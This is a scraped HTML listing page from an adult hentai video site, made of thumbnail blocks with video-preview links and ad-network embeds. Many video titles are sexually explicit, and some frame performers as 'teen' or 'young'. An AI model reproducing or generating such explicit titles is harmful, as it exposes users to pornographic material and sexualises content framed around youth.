src="//cdn77-pic.xvideos-cdn.com/videos/videopreview/7a/39/4e/7a394e384168112fae69ed8e0d56f47f_169.mp4" type='video/mp4'/> 				</video> 											</div> 		 		<header class="entry-header"> 			<span class="title">Fuccubus</span>  					</header><!-- .entry-header --> 	</a> </article><!-- #post-## --> <article id="post-19999" 								  class="thumb-block full-width post-19999 post type-post status-publish format-video has-post-thumbnail hentry category-threesome post_format-post-format-video"> 	<a href="https://hentaifriday.com/%e6%a2%85%e9%ba%bb%e5%91%823d%e6%9d%89%e6%9c%ac%e7%bf%94%e5%ad%90-mp4/" title="梅麻呂3D]杉本翔子.mp4">  		<!-- Trailer --> 		 					<!-- Video trailer --> 						<div class="post-thumbnail video-with-trailer"> 								<video class="wpst-trailer" preload="none" muted loop poster="https://hentaifriday.com/wp-content/uploads/2021/03/e6a285e9babbe591823de69d89e69cace7bf94e5ad90-mp4.jpg"> 					<source src="//img-hw.xvideos-cdn.com/videos/videopreview/84/38/ed/8438ed43e8d7a0e12908f285daec5106_169.mp4" type='video/mp4'/> 				</video> 											</div> 		 		<header class="entry-header"> 			<span class="title">梅麻呂3D]杉本翔子.mp4</span>  					</header><!-- .entry-header --> 	</a> </article><!-- #post-## --> <article id="post-20007" 								  class="thumb-block full-width post-20007 post type-post status-publish format-video has-post-thumbnail hentry category-threesome post_format-post-format-video"> 	<a href="https://hentaifriday.com/480p%ef%bc%bf600k%ef%bc%bf68636781/" title="480P＿600K＿68636781">  		<!-- Trailer --> 		 					<!-- Video trailer --> 						<div class="post-thumbnail video-with-trailer"> 								<video class="wpst-trailer" preload="none" muted loop poster="https://hentaifriday.com/wp-content/uploads/2021/03/480pefbcbf600kefbcbf68636781.jpg"> 					<source src="//cdn77-pic.xvideos-cdn.com/videos/videopreview/37/f7/41/37f741efd6de1b0a02f1731f7cd954b3_169.mp4" type='video/mp4'/> 				</video> 											</div> 		 		<header class="entry-header"> 			<span class="title">480P＿600K＿68636781</span>  					</header><!-- .entry-header --> 	</a> </article><!-- #post-## --> <article id="post-20003" 								  class="thumb-block full-width post-20003 post type-post status-publish format-video has-post-thumbnail hentry category-threesome post_format-post-format-video"> 	<a href="https://hentaifriday.com/magical-girl-mp4/" title="Magical Girl.MP4">  		<!-- Trailer --> 		 					<!-- Video trailer --> 						<div class="post-thumbnail video-with-trailer"> 								<video class="wpst-trailer" preload="none" muted loop poster="https://hentaifriday.com/wp-content/uploads/2021/03/magical-girl-mp4.jpg"> 					<source src="//cdn77-pic.xvideos-cdn.com/videos/videopreview/98/13/13/98131348a83010b66e83a3f285bc3e76_169.mp4" type='video/mp4'/> 				</video> 											</div> 		 		<header class="entry-header"> 			<span class="title">Magical Girl.MP4</span>  					</header><!-- .entry-header --> 	</a> </article><!-- #post-## --> <article id="post-19993" 								  class="thumb-block full-width post-19993 post type-post status-publish format-video has-post-thumbnail hentry category-threesome tag-hentai post_format-post-format-video"> 	<a href="https://hentaifriday.com/hentai-52/" title="Hentai">  		<!-- Trailer --> 		 					<!-- Video trailer --> 						<div class="post-thumbnail video-with-trailer"> 								<video class="wpst-trailer" preload="none" muted loop poster="https://hentaifriday.com/wp-content/uploads/2021/03/hentai-50.jpg"> 					<source src="//img-hw.xvideos-cdn.com/videos/videopreview/b7/86/c8/b786c875bda995f6521ad12a151eac53_169.mp4" type='video/mp4'/> 				</video> 											</div> 		 		<header class="entry-header"> 			<span class="title">Hentai</span>  					</header><!-- .entry-header --> 	</a> </article><!-- #post-## --> <article id="post-19991" 								  class="thumb-block full-width post-19991 post type-post status-publish format-video has-post-thumbnail hentry category-threesome tag-hentai post_format-post-format-video"> 	<a href="https://hentaifriday.com/saber-slideshow-hentai/" title="Saber Slideshow Hentai">  		<!-- Trailer --> 		 					<!-- Video trailer --> 						<div class="post-thumbnail video-with-trailer"> 								<video class="wpst-trailer" preload="none" muted loop poster="https://hentaifriday.com/wp-content/uploads/2021/03/saber-slideshow-hentai.jpg"> 					<source src="//cdn77-pic.xvideos-cdn.com/videos/videopreview/31/81/95/31819568a159574d893944f9c4da3dfb_169.mp4" type='video/mp4'/> 				</video> 											</div> 		 		<header class="entry-header"> 			<span class="title">Saber Slideshow Hentai</span>  					</header><!-- .entry-header --> 	</a> </article><!-- #post-## --> <article id="post-19997" 								  class="thumb-block full-width post-19997 post type-post status-publish format-video has-post-thumbnail hentry category-threesome tag-lane post_format-post-format-video actors-long-island"> 	<a href="https://hentaifriday.com/azur-lane-long-island/" title="Azur Lane Long Island">  		<!-- Trailer --> 		 					<!-- Video trailer --> 						<div class="post-thumbnail video-with-trailer"> 								<video class="wpst-trailer" preload="none" muted loop poster="https://hentaifriday.com/wp-content/uploads/2021/03/azur-lane-long-island.jpg"> 					<source src="//img-hw.xvideos-cdn.com/videos/videopreview/67/7e/5e/677e5eeb19ea7d9bbefb58f544079b90_169.mp4" type='video/mp4'/> 				</video> 											</div> 		 		<header class="entry-header"> 			<span class="title">Azur Lane Long Island</span>  					</header><!-- .entry-header --> 	</a> </article><!-- #post-## --> <article id="post-19809" 								  class="thumb-block full-width post-19809 post type-post status-publish format-video has-post-thumbnail hentry category-threesome post_format-post-format-video"> 	<a href="https://hentaifriday.com/vl%ef%bc%bf480p%ef%bc%bf604%ef%bc%8e0k%ef%bc%bf93407831/" title="vl＿480P＿604．0k＿93407831">  		<!-- Trailer --> 		 					<!-- Video trailer --> 						<div class="post-thumbnail video-with-trailer"> 								<video class="wpst-trailer" preload="none" muted loop poster="https://hentaifriday.com/wp-content/uploads/2021/03/vlefbcbf480pefbcbf604efbc8e0kefbcbf93407831.jpg"> 					<source src="//cdn77-pic.xvideos-cdn.com/videos/videopreview/2e/3e/ad/2e3ead60be0e5d0c3aa9c0ecee3d8bf1_169.mp4" type='video/mp4'/> 				</video> 											</div> 		 		<header class="entry-header"> 			<span class="title">vl＿480P＿604．0k＿93407831</span>  					</header><!-- .entry-header --> 	</a> </article><!-- #post-## --> <article id="post-19797" 								  class="thumb-block full-width post-19797 post type-post status-publish format-video has-post-thumbnail hentry category-threesome tag-hentai tag-naruto post_format-post-format-video"> 	<a href="https://hentaifriday.com/hentai-speed-painting-01-naruto-x-hinata/" title="Hentai Speed Painting #01 &#8211; Naruto x Hinata">  		<!-- Trailer --> 		 					<!-- Video trailer --> 						<div class="post-thumbnail video-with-trailer"> 								<video class="wpst-trailer" preload="none" muted loop poster="https://hentaifriday.com/wp-content/uploads/2021/03/hentai-speed-painting-01-naruto-x-hinata.jpg"> 					<source src="//cdn77-pic.xvideos-cdn.com/videos/videopreview/8f/2f/c1/8f2fc1cd1b55116b176eb4592a98380d_169.mp4" type='video/mp4'/> 				</video> 											</div> 		 		<header class="entry-header"> 			<span class="title">Hentai Speed Painting #01 &#8211; Naruto x Hinata</span>  					</header><!-- .entry-header --> 	</a> </article><!-- #post-## --> <article id="post-19805" 								  class="thumb-block full-width post-19805 post type-post status-publish format-video has-post-thumbnail hentry category-threesome post_format-post-format-video"> 	<a href="https://hentaifriday.com/kj-s/" title="kj-% .s">  		<!-- Trailer --> 		 					<!-- Video trailer --> 						<div class="post-thumbnail video-with-trailer"> 								<video class="wpst-trailer" preload="none" muted loop poster="https://hentaifriday.com/wp-content/uploads/2021/03/kj-s.jpg"> 					<source src="//cdn77-pic.xvideos-cdn.com/videos/videopreview/13/cf/f3/13cff376fe2ff14f440ffb1a77b83332_169.mp4" type='video/mp4'/> 				</video> 											</div> 		 		<header class="entry-header"> 			<span class="title">kj-% .s</span>  					</header><!-- .entry-header --> 	</a> </article><!-- #post-## --> <article id="post-19799" 								  class="thumb-block full-width post-19799 post type-post status-publish format-video has-post-thumbnail hentry category-threesome tag-daddy tag-fuck tag-fuck-me tag-fuck-me-hard post_format-post-format-video"> 	<a href="https://hentaifriday.com/daddy-fuck-me-harder-overwatch/" title="Daddy fuck me harder, overwatch">  		<!-- Trailer --> 		 					<!-- Video trailer --> 						<div class="post-thumbnail video-with-trailer"> 								<video class="wpst-trailer" preload="none" muted loop poster="https://hentaifriday.com/wp-content/uploads/2021/03/daddy-fuck-me-harder-overwatch.jpg"> 					<source src="//cdn77-pic.xvideos-cdn.com/videos/videopreview/fd/b0/74/fdb074f181aea56405f92facd05390e2_169.mp4" type='video/mp4'/> 				</video> 											</div> 		 		<header class="entry-header"> 			<span class="title">Daddy fuck me harder, overwatch</span>  					</header><!-- .entry-header --> 	</a> </article><!-- #post-## --> <article id="post-19795" 								  class="thumb-block full-width post-19795 post type-post status-publish format-video has-post-thumbnail hentry category-threesome tag-3d tag-jessica tag-rabbit tag-sex post_format-post-format-video"> 	<a href="https://hentaifriday.com/jessica-rabbit-3d-sex/" title="Jessica Rabbit 3D Sex">  		<!-- Trailer --> 		 					<!-- Video trailer --> 						<div class="post-thumbnail video-with-trailer"> 								<video class="wpst-trailer" preload="none" muted loop poster="https://hentaifriday.com/wp-content/uploads/2021/03/jessica-rabbit-3d-sex.jpg"> 					<source src="//cdn77-pic.xvideos-cdn.com/videos/videopreview/50/52/26/5052260474021a7b6378009671281bfe_169.mp4" type='video/mp4'/> 				</video> 											</div> 		 		<header class="entry-header"> 			<span class="title">Jessica Rabbit 3D Sex</span>  					</header><!-- .entry-header --> 	</a> </article><!-- #post-## --> <article id="post-19803" 								  class="thumb-block full-width post-19803 post type-post status-publish format-video has-post-thumbnail hentry category-threesome tag-femdom tag-hentai post_format-post-format-video"> 	<a href="https://hentaifriday.com/celestia-ludenberg-joi-danganronpa-femdom-hentai/" title="Celestia Ludenberg JOI &#8211; Danganronpa Femdom Hentai">  		<!-- Trailer --> 		 					<!-- Video trailer --> 						<div class="post-thumbnail video-with-trailer"> 								<video class="wpst-trailer" preload="none" muted loop poster="https://hentaifriday.com/wp-content/uploads/2021/03/celestia-ludenberg-joi-danganronpa-femdom-hentai.jpg"> 					<source src="//cdn77-pic.xvideos-cdn.com/videos/videopreview/86/98/0e/86980eb239f7e4a3499754573e2dad8b_169.mp4" type='video/mp4'/> 				</video> 											</div> 		 		<header class="entry-header"> 			<span class="title">Celestia Ludenberg JOI &#8211; Danganronpa Femdom Hentai</span>  					</header><!-- .entry-header --> 	</a> </article><!-- #post-## --> <article id="post-19793" 								  class="thumb-block full-width post-19793 post type-post status-publish format-video has-post-thumbnail hentry category-threesome tag-training post_format-post-format-video"> 	<a href="https://hentaifriday.com/fallout-4-katsu-supermutants-training/" title="Fallout 4 Katsu Supermutants Training">  		<!-- Trailer --> 		 					<!-- Video trailer --> 						<div class="post-thumbnail video-with-trailer"> 								<video class="wpst-trailer" preload="none" muted loop poster="https://hentaifriday.com/wp-content/uploads/2021/03/fallout-4-katsu-supermutants-training.jpg"> 					<source src="//cdn77-pic.xvideos-cdn.com/videos/videopreview/63/88/6c/63886c5ee0a1f6f47cab60911e0c7f63_169.mp4" type='video/mp4'/> 				</video> 											</div> 		 		<header class="entry-header"> 			<span class="title">Fallout 4 Katsu Supermutants Training</span>  					</header><!-- .entry-header --> 	</a> </article><!-- #post-## --> <article id="post-19791" 								  class="thumb-block full-width post-19791 post type-post status-publish format-video has-post-thumbnail hentry category-threesome tag-bukkake tag-extreme tag-extreme-bukkake tag-head tag-hentai tag-hot tag-life tag-real tag-red tag-red-head tag-teen post_format-post-format-video"> 	<a href="https://hentaifriday.com/jia-lissa-extreme-bukkake-real-life-hentai-incredibly-hot-teen-red-head/" title="Jia Lissa extreme bukkake &#8211; real life hentai &#8211; incredibly hot teen red head">  		<!-- Trailer --> 		 					<!-- Video trailer --> 						<div class="post-thumbnail video-with-trailer"> 								<video class="wpst-trailer" preload="none" muted loop poster="https://hentaifriday.com/wp-content/uploads/2021/03/jia-lissa-extreme-bukkake-real-life-hentai-incredibly-hot-teen-red-head.jpg"> 					<source src="//cdn77-pic.xvideos-cdn.com/videos/videopreview/40/b9/97/40b9973fe5442eec6aa8904968aa5b3c_169.mp4" type='video/mp4'/> 				</video> 											</div> 		 		<header class="entry-header"> 			<span class="title">Jia Lissa extreme bukkake &#8211; real life hentai &#8211; incredibly hot teen red head</span>  					</header><!-- .entry-header --> 	</a> </article><!-- #post-## --> <article id="post-19807" 								  class="thumb-block full-width post-19807 post type-post status-publish format-video has-post-thumbnail hentry category-threesome tag-blowjob post_format-post-format-video"> 	<a href="https://hentaifriday.com/ankha-blowjob/" title="Ankha Blowjob">  		<!-- Trailer --> 		 					<!-- Video trailer --> 						<div class="post-thumbnail video-with-trailer"> 								<video class="wpst-trailer" preload="none" muted loop poster="https://hentaifriday.com/wp-content/uploads/2021/03/ankha-blowjob.jpg"> 					<source src="//cdn77-pic.xvideos-cdn.com/videos/videopreview/66/59/57/6659572cf333702e5bb715925ad23a72_169.mp4" type='video/mp4'/> 				</video> 											</div> 		 		<header class="entry-header"> 			<span class="title">Ankha Blowjob</span>  					</header><!-- .entry-header --> 	</a> </article><!-- #post-## --> <article id="post-19801" 								  class="thumb-block full-width post-19801 post type-post status-publish format-video has-post-thumbnail hentry category-threesome tag-hentai post_format-post-format-video"> 	<a href="https://hentaifriday.com/the-mating-season-yiff-hentai/" title="The Mating Season ( Yiff / Hentai )">  		<!-- Trailer --> 		 					<!-- Video trailer --> 						<div class="post-thumbnail video-with-trailer"> 								<video class="wpst-trailer" preload="none" muted loop poster="https://hentaifriday.com/wp-content/uploads/2021/03/the-mating-season-yiff-hentai.jpg"> 					<source src="//cdn77-pic.xvideos-cdn.com/videos/videopreview/af/e0/84/afe0840a850420f633daf882456b9c90_169.mp4" type='video/mp4'/> 				</video> 											</div> 		 		<header class="entry-header"> 			<span class="title">The Mating Season ( Yiff / Hentai )</span>  					</header><!-- .entry-header --> 	</a> </article><!-- #post-## -->             </div>                         <div class="clear"></div>                             <div class="show-more-related">                     <a class="button" href="https://hentaifriday.com/category/threesome/">Show more related videos</a>                 </div>                                  </div> <div class="clear"></div> 	 </article><!-- #post-## --> 		</main><!-- #main --> 	</div><!-- #primary -->  		<div class="clear"></div>  					<div class="happy-footer"> 				<script type="text/javascript" data-cfasync="false" async="" src="https://poweredby.jads.co/js/jads.js"></script>  <iframe id="dj391d" style="z-index: 475; border: 0px; background-color: transparent; height: 270px; width: 908px; position: relative; visibility: visible; clear: both;" frameborder="0" marginheight="0" marginwidth="0" scrolling="no" height="270" width="908" allowtransparency="true" src="//adserver.juicyads.com/adshow.php?adzone=850278"></iframe>			</div> 						 					<div class="footer-widget-zone">	 				<div class="row">				 					<div class="four-columns-footer"> 						<section id="widget_videos_block-7" class="widget widget_videos_block">     <a class="more-videos label" href="https://hentaifriday.com/?filter=random"><i class="fa fa-plus"></i> <span>More videos</span></a>      <div class="video-widget-container">         <div class="videos-list">                     <article id="post-8586" 								  class="thumb-block full-width post-8586 post type-post status-publish format-video has-post-thumbnail hentry category-sex-game tag-scene post_format-post-format-video"> 	<a href="https://hentaifriday.com/succubus-prison-myusca-scene-5-hentaimore-net/" title="Succubus Prison Myusca Scene #5 &#8211; hentaimore.net">  		<!-- Trailer --> 		 					<!-- Video trailer --> 						<div class="post-thumbnail video-with-trailer"> 								<video class="wpst-trailer" preload="none" muted loop poster="https://hentaifriday.com/wp-content/uploads/2021/03/succubus-prison-myusca-scene-5-hentaimore-net.jpg"> 					<source src="//img-l3.xvideos-cdn.com/videos/videopreview/b3/ce/33/b3ce338499b169a74ee392f681562ff1_169.mp4" type='video/mp4'/> 				</video> 											</div> 		 		<header class="entry-header"> 			<span class="title">Succubus Prison Myusca Scene #5 &#8211; hentaimore.net</span>  					</header><!-- .entry-header --> 	</a> </article><!-- #post-## -->               <article id="post-33661" 								  class="thumb-block full-width post-33661 post type-post status-publish format-video has-post-thumbnail hentry category-slave tag-hero post_format-post-format-video"> 	<a href="https://hentaifriday.com/heros-journey-hero-lose-to-witch/" title="Hero&#8217;s Journey &#8211; Hero lose to witch">  		<!-- Trailer --> 		 					<!-- Video trailer --> 						<div class="post-thumbnail video-with-trailer"> 								<video class="wpst-trailer" preload="none" muted loop poster="https://hentaifriday.com/wp-content/uploads/2022/09/heros-journey-hero-lose-to-witch.jpg"> 					<source src="//cdn77-pic.xvideos-cdn.com/videos_new/videopreview/05/18/1a/05181a1216b228793b7670e6589a9400_169.mp4" type='video/mp4'/> 				</video> 											</div> 		 		<header class="entry-header"> 			<span class="title">Hero&#8217;s Journey &#8211; Hero lose to witch</span>  					</header><!-- .entry-header --> 	</a> </article><!-- #post-## -->               <article id="post-20713" 								  class="thumb-block full-width post-20713 post type-post status-publish format-video has-post-thumbnail hentry category-brunette post_format-post-format-video actors-paradise"> 	<a href="https://hentaifriday.com/doing-chun-li-ii-by-teihen-paradise/" title="Doing Chun Li II by Teihen Paradise">  		<!-- Trailer --> 		 					<!-- Video trailer --> 						<div class="post-thumbnail video-with-trailer"> 								<video class="wpst-trailer" preload="none" muted loop poster="https://hentaifriday.com/wp-content/uploads/2021/03/doing-chun-li-ii-by-teihen-paradise.jpg"> 					<source src="//cdn77-pic.xvideos-cdn.com/videos/videopreview/d0/ad/09/d0ad094bcdc58f62185c73bef0391fd3_169.mp4" type='video/mp4'/> 				</video> 											</div> 		 		<header class="entry-header"> 			<span class="title">Doing Chun Li II by Teihen Paradise</span>  					</header><!-- .entry-header --> 	</a> </article><!-- #post-## -->               <article id="post-8854" 								  class="thumb-block full-width post-8854 post type-post status-publish format-video has-post-thumbnail hentry category-fingering tag-hentai post_format-post-format-video"> 	<a href="https://hentaifriday.com/und3r-115connection-homeprod-hentai-saison-2-3/" title="UnD3r 115connection homeprod hentai saison 2-3">  		<!-- Trailer --> 		 					<!-- Video trailer --> 						<div class="post-thumbnail video-with-trailer"> 								<video class="wpst-trailer" preload="none" muted loop poster="https://hentaifriday.com/wp-content/uploads/2021/03/und3r-115connection-homeprod-hentai-saison-2-3.jpg"> 					<source src="//cdn77-pic.xvideos-cdn.com/videos/videopreview/5f/1e/39/5f1e3941eccc040761d7e663de8748e4_169.mp4" type='video/mp4'/> 				</video> 											</div> 		 		<header class="entry-header"> 			<span class="title">UnD3r 115connection homeprod hentai saison 2-3</span>  					</header><!-- .entry-header --> 	</a> </article><!-- #post-## -->           </div>           </div>    <div class="clear"></div> </section><section id="widget_videos_block-10" class="widget widget_videos_block">     <a class="more-videos label" href="https://hentaifriday.com/?filter=random"><i class="fa fa-plus"></i> <span>More videos</span></a>      <div class="video-widget-container">         <div class="videos-list">                     <article id="post-28809" 								  class="thumb-block full-width post-28809 post type-post status-publish format-video has-post-thumbnail hentry category-milf tag-cartoon tag-cartoon-hentai tag-hentai post_format-post-format-video"> 	<a href="https://hentaifriday.com/mi-cunado-tiene-la-polla-mas-grande-que-la-de-mi-marido-me-folla-al-lado-mientras-mi-marido-cornudo-esta-descansando-ntr-cartoon-hentai/" title="Mi Cuñado Tiene la Polla Mas Grande que la de mi Marido me Folla al lado mientras mi Marido Cornudo Esta Descansando Ntr Cartoon Hentai">  		<!-- Trailer --> 		 					<!-- Video trailer --> 						<div class="post-thumbnail video-with-trailer"> 								<video class="wpst-trailer" preload="none" muted loop poster="https://hentaifriday.com/wp-content/uploads/2022/01/mi-cunado-tiene-la-polla-mas-grande-que-la-de-mi-marido-me-folla-al-lado-mientras-mi-marido-cornudo-esta-descansando-ntr-cartoon-hentai.jpg"> 					<source src="//cdn77-pic.xvideos-cdn.com/videos_new/videopreview/c8/61/3e/c8613e420167dc6c2805419418113f16_169.mp4" type='video/mp4'/> 				</video> 											</div> 		 		<header class="entry-header"> 			<span class="title">Mi Cuñado Tiene la Polla Mas Grande que la de mi Marido me Folla al lado mientras mi Marido Cornudo Esta Descansando Ntr Cartoon Hentai</span>  					</header><!-- .entry-header --> 	</a> </article><!-- #post-## -->               <article id="post-6456" 								  class="thumb-block full-width post-6456 post type-post status-publish format-video has-post-thumbnail hentry category-stocking tag-babes tag-cosplay tag-pokemon post_format-post-format-video"> 	<a href="https://hentaifriday.com/cosplay-babes-cosplay-pokemon-vaporeon/" title="COSPLAY BABES Cosplay Pokemon Vaporeon">  		<!-- Trailer --> 		 					<!-- Video trailer --> 						<div class="post-thumbnail video-with-trailer"> 								<video class="wpst-trailer" preload="none" muted loop poster="https://hentaifriday.com/wp-content/uploads/2021/02/cosplay-babes-cosplay-pokemon-vaporeon.jpg"> 					<source src="//img-hw.xvideos-cdn.com/videos/videopreview/0d/38/6c/0d386cc5ec4816bd57bb0d2dafea7529_169.mp4" type='video/mp4'/> 				</video> 											</div> 		 		<header class="entry-header"> 			<span class="title">COSPLAY BABES Cosplay Pokemon Vaporeon</span>  					</header><!-- .entry-header --> 	</a> </article><!-- #post-## -->               <article id="post-11237" 								  class="thumb-block full-width post-11237 post type-post status-publish format-video has-post-thumbnail hentry category-sex-game tag-3d tag-hentai tag-maid post_format-post-format-video"> 	<a href="https://hentaifriday.com/succubus-maid-is-coming-3d-hentai-68/" title="SUCCUBUS MAID IS COMING 3D HENTAI 68">  		<!-- Trailer --> 		 					<!-- Video trailer --> 						<div class="post-thumbnail video-with-trailer"> 								<video class="wpst-trailer" preload="none" muted loop poster="https://hentaifriday.com/wp-content/uploads/2021/03/succubus-maid-is-coming-3d-hentai-68.jpg"> 					<source src="//img-hw.xvideos-cdn.com/videos/videopreview/ba/1d/0c/ba1d0c9986c5c7d8ce760e8441bcc0b8_169.mp4" type='video/mp4'/> 				</video> 											</div> 		 		<header class="entry-header"> 			<span class="title">SUCCUBUS MAID IS COMING 3D HENTAI 68</span>  					</header><!-- .entry-header --> 	</a> </article><!-- #post-## -->               <article id="post-12193" 								  class="thumb-block full-width post-12193 post type-post status-publish format-video has-post-thumbnail hentry category-outdoor tag-princess post_format-post-format-video"> 	<a href="https://hentaifriday.com/kunoichi-broken-princess-2/" title="Kunoichi &#8211; Broken princess">  		<!-- Trailer --> 		 					<!-- Video trailer --> 						<div class="post-thumbnail video-with-trailer"> 								<video class="wpst-trailer" preload="none" muted loop poster="https://hentaifriday.com/wp-content/uploads/2021/03/kunoichi-broken-princess-1.jpg"> 					<source src="//img-hw.xvideos-cdn.com/videos/videopreview/a6/2e/82/a62e8241e01b8573541f01c67cb7cb3d_169.mp4" type='video/mp4'/> 				</video> 											</div> 		 		<header class="entry-header"> 			<span class="title">Kunoichi &#8211; Broken princess</span>  					</header><!-- .entry-header --> 	</a> </article><!-- #post-## -->           </div>           </div>    <div class="clear"></div> </section><section id="widget_videos_block-4" class="widget widget_videos_block">     <a class="more-videos label" href="https://hentaifriday.com/?filter=latest"><i class="fa fa-plus"></i> <span>More videos</span></a>      <div class="video-widget-container">         <div class="videos-list">                     <article id="post-20037" 								  class="thumb-block full-width post-20037 post type-post status-publish format-video has-post-thumbnail hentry category-pregnant tag-asian tag-blowjob tag-hd tag-pregnant tag-teen tag-thai post_format-post-format-video actors-heather-deep"> 	<a href="https://hentaifriday.com/hd-11-weeks-pregnant-asian-thai-teen-heather-deep-gets-throatpie-blowjob/" title="HD 11 Weeks Pregnant Asian Thai Teen Heather Deep gets Throatpie Blowjob">  		<!-- Trailer --> 		 					<!-- Video trailer --> 						<div class="post-thumbnail video-with-trailer"> 								<video class="wpst-trailer" preload="none" muted loop poster="https://hentaifriday.com/wp-content/uploads/2021/03/hd-11-weeks-pregnant-asian-thai-teen-heather-deep-gets-throatpie-blowjob.jpg"> 					<source src="//cdn77-pic.xvideos-cdn.com/videos/videopreview/06/eb/24/06eb241ac6285bbf8d7213ba5b71c5a2_169.mp4" type='video/mp4'/> 				</video> 											</div> 		 		<header class="entry-header"> 			<span class="title">HD 11 Weeks Pregnant Asian Thai Teen Heather Deep gets Throatpie Blowjob</span>  					</header><!-- .entry-header --> 	</a> </article><!-- #post-## -->               <article id="post-20077" 								  class="thumb-block full-width post-20077 post type-post status-publish format-video has-post-thumbnail hentry category-milf tag-3d tag-anal tag-anal-fuck tag-blonde tag-fucked tag-hard tag-hentai tag-milf tag-uncensored post_format-post-format-video"> 	<a href="https://hentaifriday.com/blonde-milf-hard-anal-fucked-3d-hentai-uncensored/" title="Blonde Milf Hard Anal Fucked | 3D Hentai Uncensored">  		<!-- Trailer --> 		 					<!-- Video trailer --> 						<div class="post-thumbnail video-with-trailer"> 								<video class="wpst-trailer" preload="none" muted loop poster="https://hentaifriday.com/wp-content/uploads/2021/03/blonde-milf-hard-anal-fucked-3d-hentai-uncensored.jpg"> 					<source src="//cdn77-pic.xvideos-cdn.com/videos/videopreview/8d/ac/1a/8dac1a9c205357be1d4aae101cc57922_169.mp4" type='video/mp4'/> 				</video> 											</div> 		 		<header class="entry-header"> 			<span class="title">Blonde Milf Hard Anal Fucked | 3D Hentai Uncensored</span>  					</header><!-- .entry-header --> 	</a> </article><!-- #post-## -->               <article id="post-20033" 								  class="thumb-block full-width post-20033 post type-post status-publish format-video has-post-thumbnail hentry category-pregnant tag-cock tag-fat tag-fat-cock tag-girl tag-pregnant tag-sexy tag-sucks tag-young post_format-post-format-video"> 	<a href="https://hentaifriday.com/sexy-young-pregnant-girl-sucks-fat-cock/" title="Sexy young pregnant girl sucks fat cock">  		<!-- Trailer --> 		 					<!-- Video trailer --> 						<div class="post-thumbnail video-with-trailer"> 								<video class="wpst-trailer" preload="none" muted loop poster="https://hentaifriday.com/wp-content/uploads/2021/03/sexy-young-pregnant-girl-sucks-fat-cock.jpg"> 					<source src="//cdn77-pic.xvideos-cdn.com/videos/videopreview/36/31/35/363135b9f79d65d98b226b059df3db2f_169.mp4" type='video/mp4'/> 				</video> 											</div> 		 		<header class="entry-header"> 			<span class="title">Sexy young pregnant girl sucks fat cock</span>  					</header><!-- .entry-header --> 	</a> </article><!-- #post-## -->               <article id="post-20013" 								  class="thumb-block full-width post-20013 post type-post status-publish format-video has-post-thumbnail hentry category-black post_format-post-format-video"> 	<a href="https://hentaifriday.com/bioraiderzero-nude-version/" title="BioRaiderZero-Nude Version">  		<!-- Trailer --> 		 					<!-- Video trailer --> 						<div class="post-thumbnail video-with-trailer"> 								<video class="wpst-trailer" preload="none" muted loop poster="https://hentaifriday.com/wp-content/uploads/2021/03/bioraiderzero-nude-version.jpg"> 					<source src="//cdn77-pic.xvideos-cdn.com/videos/videopreview/6b/25/72/6b2572878cab60a9ed47db9ee228ff6c_169.mp4" type='video/mp4'/> 				</video> 											</div> 		 		<header class="entry-header"> 			<span class="title">BioRaiderZero-Nude Version</span>  					</header><!-- .entry-header --> 	</a> </article><!-- #post-## -->           </div>           </div>    <div class="clear"></div> </section><section id="widget_videos_block-6" class="widget widget_videos_block">     <a class="more-videos label" href="https://hentaifriday.com/?filter=random"><i class="fa fa-plus"></i> <span>More videos</span></a>      <div class="video-widget-container">         <div class="videos-list">                     <article id="post-23738" 								  class="thumb-block full-width post-23738 post type-post status-publish format-video has-post-thumbnail hentry category-milf tag-school post_format-post-format-video"> 	<a href="https://hentaifriday.com/5th-year-after-school-59-sec/" title="5th Year After School 59 sec">  		<!-- Trailer --> 		 					<!-- Video trailer --> 						<div class="post-thumbnail video-with-trailer"> 								<video class="wpst-trailer" preload="none" muted loop poster="https://hentaifriday.com/wp-content/uploads/2021/04/5th-year-after-school-59-sec.jpg"> 					<source src="//img-hw.xvideos-cdn.com/videos/videopreview/23/24/66/232466b989fdab6ee5076ab44b222745_169.mp4" type='video/mp4'/> 				</video> 											</div> 		 		<header class="entry-header"> 			<span class="title">5th Year After School 59 sec</span>  					</header><!-- .entry-header --> 	</a> </article><!-- #post-## -->               <article id="post-6946" 								  class="thumb-block full-width post-6946 post type-post status-publish format-video has-post-thumbnail hentry category-threesome tag-animation tag-night post_format-post-format-video"> 	<a href="https://hentaifriday.com/night-of-r-demo-version-0-08-animation-gallery/" title="Night Of r. Demo Version 0.08 &#8211; Animation Gallery">  		<!-- Trailer --> 		 					<!-- Video trailer --> 						<div class="post-thumbnail video-with-trailer"> 								<video class="wpst-trailer" preload="none" muted loop poster="https://hentaifriday.com/wp-content/uploads/2021/03/night-of-r-demo-version-0-08-animation-gallery.jpg"> 					<source src="//cdn77-pic.xvideos-cdn.com/videos/videopreview/1b/51/92/1b5192daaaf821b2412a01596c3357b0_169.mp4" type='video/mp4'/> 				</video> 											</div> 		 		<header class="entry-header"> 			<span class="title">Night Of r. Demo Version 0.08 &#8211; Animation Gallery</span>  					</header><!-- .entry-header --> 	</a> </article><!-- #post-## -->               <article id="post-11981" 								  class="thumb-block full-width post-11981 post type-post status-publish format-video has-post-thumbnail hentry category-outdoor tag-3d tag-hentai post_format-post-format-video"> 	<a href="https://hentaifriday.com/3d-hentai-07/" title="3D hentai 07">  		<!-- Trailer --> 		 					<!-- Video trailer --> 						<div class="post-thumbnail video-with-trailer"> 								<video class="wpst-trailer" preload="none" muted loop poster="https://hentaifriday.com/wp-content/uploads/2021/03/3d-hentai-07.jpg"> 					<source src="//img-hw.xvideos-cdn.com/videos/videopreview/35/b1/f6/35b1f66c2204c5ae0648f447535aa5f8_169.mp4" type='video/mp4'/> 				</video> 											</div> 		 		<header class="entry-header"> 			<span class="title">3D hentai 07</span>  					</header><!-- .entry-header --> 	</a> </article><!-- #post-## -->               <article id="post-30853" 								  class="thumb-block full-width post-30853 post type-post status-publish format-video has-post-thumbnail hentry category-threesome tag-hentai tag-parody post_format-post-format-video actors-rose"> 	<a href="https://hentaifriday.com/hentai-rose-parody/" title="Hentai Rose parody">  		<!-- Trailer --> 		 					<!-- Video trailer --> 						<div class="post-thumbnail video-with-trailer"> 								<video class="wpst-trailer" preload="none" muted loop poster="https://hentaifriday.com/wp-content/uploads/2022/04/hentai-rose-parody.jpg"> 					<source src="//img-l3.xvideos-cdn.com/videos/videopreview/6d/83/c8/6d83c80e97ab768d5b0a3c2612b830f3_169.mp4" type='video/mp4'/> 				</video> 											</div> 		 		<header class="entry-header"> 			<span class="title">Hentai Rose parody</span>  					</header><!-- .entry-header --> 	</a> </article><!-- #post-## -->           </div>           </div>    <div class="clear"></div> 